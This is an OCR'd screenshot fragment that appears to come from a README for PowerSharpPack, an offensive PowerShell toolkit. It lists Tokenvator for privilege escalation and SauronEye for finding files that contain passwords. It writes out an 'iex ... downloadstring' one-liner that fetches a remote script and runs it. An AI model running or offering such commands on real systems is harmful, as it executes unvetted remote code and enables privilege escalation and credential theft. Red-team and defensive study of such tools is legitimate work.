
A tool to elevate privilege with Windows Tokens
@Credit to:
https://github.com/0xbadjuju/Tokenvator
SauronEye
Search tool to find specific files containing specific
words, i.e. files containing passwords. @Credit to:
https://github.com/vivami/SauronEye
Just load the main script with
iex(new-object
net.webclient).downloadstring('https:/
/raw.githubusercontent.com/S3cur3Th1sS
h1t/PowerSharpPack/master/PowerSharpPa
ck.ps1')
and choose the tool as switch parameter for example:
PowerSharpPack -Seatbelt -Command
"all"